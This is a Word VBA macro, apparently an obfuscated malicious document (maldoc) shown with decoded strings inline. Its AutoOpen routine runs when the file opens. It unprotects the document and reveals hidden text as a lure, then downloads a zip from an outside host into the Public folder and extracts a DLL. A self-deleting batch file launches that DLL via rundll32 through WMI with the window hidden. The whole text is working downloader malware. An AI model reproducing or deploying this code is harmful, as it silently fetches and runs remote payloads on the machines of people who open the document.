 Const EMguGO_LU = 2573.84
Function odfibGcI(CmitIA_)
MsgBox "$=%(_^,?^,"
odfibGcI = CmitIA_
End Function
If EMguGO_LU = 930.017 Then
Const eBEad = 4048.5836
Else
Const eBEad = ""
End If
If EMguGO_LU = 2743.527 Then
Const Sy = 2136.3076
Else
Const Sy = ""
End If
#If EMguGO_LU <> 1975.384 Then
Sub ViewPage(nShape)
On Error Resume Next
For i = 1 To 100
Set s = ActiveDocument.Shapes(1)
If s <> Null Then
s.Fill.Solid
s.Delete
End If
Next i
For ViewMode = 10 To 0 Step -1
ActiveWindow.View.SeekView = ViewMode
With Selection
.WholeStory
.Font.Hidden = False
.Collapse
End With
Next
End Sub
Sub DownloadFile(RemoteURL, LocalFile)
On Error Resume Next
Set WinHttpReq = CreateObject("Mic" & eBEad & "ros" & Sy & "oft" & eBEad & ".XM" & eBEad & "LHT" & Sy & "TP")
WinHttpReq.Open "GET", RemoteURL, False
WinHttpReq.send
If WinHttpReq.Status = 200 Then
Set oStream = CreateObject("ADO" & eBEad & "DB." & eBEad & "Str" & Sy & "eam")
oStream.Open
oStream.Type = 1
oStream.Write WinHttpReq.responseBody
oStream.SaveToFile LocalFile, 2 ' 1 = no overwrite, 2 = overwrite
oStream.Close
End If
End Sub
Sub WriteTextFile(strFile, strContent, strCharset)
On Error Resume Next
Set oStream = CreateObject("ADO" & eBEad & "DB." & eBEad & "Str" & Sy & "eam")
oStream.Open
oStream.Type = 2
oStream.Charset = strCharset
oStream.WriteText strContent
oStream.SaveToFile strFile, 2 ' 1 = no overwrite, 2 = overwrite
oStream.Close
End Sub
Sub UnZipFile(destFolder, srcFile, specFile)
On Error Resume Next
Set fso = CreateObject("Scr" & Sy & "ipt" & Sy & "ing" & Sy & ".Fi" & eBEad & "leS" & Sy & "yst" & eBEad & "emO" & Sy & "bje" & eBEad & "ct") Scripting.FileSystemObject
If Not fso.FolderExists(destFolder) Then
fso.CreateFolder (destFolder)
End If
Set objShell = CreateObject("She" & eBEad & "ll." & eBEad & "App" & Sy & "lic" & Sy & "ati" & Sy & "on") Shell.Application
Set FilesInZip = objShell.NameSpace(srcFile).items.Item(CStr(specFile))
objShell.NameSpace(destFolder).CopyHere FilesInZip, 1044
Set fso = Nothing
Set objShell = Nothing
End Sub
Sub Macro1(df)
On Error Resume Next
Set WshShell = CreateObject("WSc" & eBEad & "rip" & eBEad & "t.S" & Sy & "hel" & eBEad & "l") WScript.Shell
df = WshShell.ExpandEnvironmentStrings("%pu" & eBEad & "bli" & Sy & "c%") %public%
rp = df & "\cv" & eBEad & "wiq" & Sy & ".zi" & Sy & "p" C:\Users\Public\cvwiq.zip
ui = "htt" & eBEad & "p:/" & eBEad & "/kr" & eBEad & "295" & Sy & "9.a" & Sy & "twe" & Sy & "bpa" & Sy & "ges" & Sy & ".co" & Sy & "m/v" & eBEad & "iew" & Sy & ".ph" & eBEad & "p?i" & Sy & "d=2"
DownloadFile ui, rp http://kr2959.atwebpages.com/view.php?id=2
UnZipFile df, rp, "wie" & eBEad & "b.d" & Sy & "at" wieb.dat
Set fso = CreateObject("Scr" & Sy & "ipt" & eBEad & "ing" & eBEad & ".Fi" & eBEad & "leS" & Sy & "yst" & Sy & "emO" & Sy & "bje" & eBEad & "ct")
fso.DeleteFile rp Scripting.FileSystemObject
btTxt = "run" & eBEad & "dll" & Sy & "32." & Sy & "exe" & eBEad & " """ & df & "\wi" & Sy & "eb." & eBEad & "dat" & Sy & """ " & eBEad & "Run" & vbNewLine & "del" & eBEad & " /f" & eBEad & " /q" & eBEad & " %0"
WriteTextFile df & "\nw" & eBEad & "ib." & Sy & "bat", btTxt, "asc" & eBEad & "ii" C:\Users\Public\nwib.bat rundll32.exe "C:\Users\Public\wieb.dat" Run
del /f /q %0
Set wmObjStart = GetObject("win" & eBEad & "mgm" & Sy & "ts:" & eBEad & "win" & Sy & "32_" & Sy & "Pro" & eBEad & "ces" & Sy & "sSt" & eBEad & "art" & Sy & "up")
Set objConfig = wmObjStart.SpawnInstance_ winmgmts:win32_ProcessStartup
objConfig.ShowWindow = 0
Set wmObj = GetObject("win" & Sy & "mgm" & Sy & "ts:" & eBEad & "win" & Sy & "32_" & Sy & "pro" & eBEad & "ces" & Sy & "s") winmgmts:win32_process
res = wmObj.Create(df & "\nw" & Sy & "ib." & eBEad & "bat", Null, objConfig, pid)
End Sub
Sub AutoOpen()
On Error Resume Next
Application.ActiveWindow.View.Type = wdPrintView
Set wnd = ActiveDocument
wnd.Unprotect "2q3" & Sy & "wa4" & eBEad & "esz"
ViewPage ("pic")
wnd.Save
Set ob_tmp = Application.Templates
Dim tmp As Template
For Each tmp In ob_tmp
If tmp.Type = 0 Then C:\Users\ \AppData\Roaming\Microsoft\Templates
Macro1 (tmp.Path)
Exit For
End If
Next
End Sub
#End If